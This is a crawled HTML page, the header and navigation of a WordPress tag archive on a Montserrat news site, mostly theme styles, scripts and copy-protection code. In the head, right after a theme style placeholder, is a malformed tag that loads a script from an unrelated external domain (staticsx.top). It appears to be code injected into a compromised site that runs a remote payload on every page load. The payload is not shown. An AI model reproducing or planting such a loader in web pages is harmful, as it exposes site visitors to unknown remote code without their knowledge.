

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montserratspotlight.com/tag/north-kalgoorlie/
body_size: 23383
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>North Kalgoorlie | Montserrat Spotlight</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.montserratspotlight.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.montserratspotlight.com/wp-content/uploads/2019/02/greenfavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Feed" href="https://www.montserratspotlight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; Comments Feed" href="https://www.montserratspotlight.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.montserratspotlight.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="07b05b74aa" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Montserrat Spotlight &raquo; North Kalgoorlie Tag Feed" href="https://www.montserratspotlight.com/tag/north-kalgoorlie/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.montserratspotlight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.montserratspotlight.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.montserratspotlight.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.montserratspotlight.com/wp-content/tablepress-combined.min.css?ver=51' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.montserratspotlight.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.montserratspotlight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.montserratspotlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.montserratspotlight.com/wp-json/wp/v2/tags/891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.montserratspotlight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.montserratspotlight.com\/wp-admin\/","wpRestNonce":"07b05b74aa","wpRestUrl":"https:\/\/www.montserratspotlight.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.montserratspotlight.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/www.montserratspotlight.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.montserratspotlight.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.montserratspotlight.com/tag/north-kalgoorlie/",
                    "name": "North Kalgoorlie"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.featured-image{
  text-align:center;
  }
h4.block-title {
    border-bottom-color: #222;
}
p.has-drop-cap:not(:focus):first-letter {
   float:left;
   font-size:6.0em;
   line-height:.68;
   font-weight:100;
   margin:.05em .1em 0 0;
   text-transform:uppercase;
   font-style:normal;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></script>
	</head>

<body class="archive tag tag-north-kalgoorlie tag-891 wp-theme-Newspaper unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/montserratspotlight/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/?tab=wX" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqhPMZ8gohcqyUpRmYWn5yQ?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a></li>
<li id="menu-item-2259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2259"><a href="https://www.montserratspotlight.com/category/flashback/">Flashback</a></li>
<li id="menu-item-2404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://www.montserratspotlight.com/category/opinion/">Opinion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.montserratspotlight.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.montserratspotlight.com/">
                <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
                <span class="td-visual-hidden">Montserrat Spotlight</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6970fedcd633a_rand td_block_template_1"><span class="td-adspot-title">Advertisement</span><div class="td-visible-desktop">
<a href=""><img src="https://www.montserratspotlight.com/wp-content/uploads/2023/11/msoadspotlight.jpg" alt="" /></a></div>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.montserratspotlight.com/">
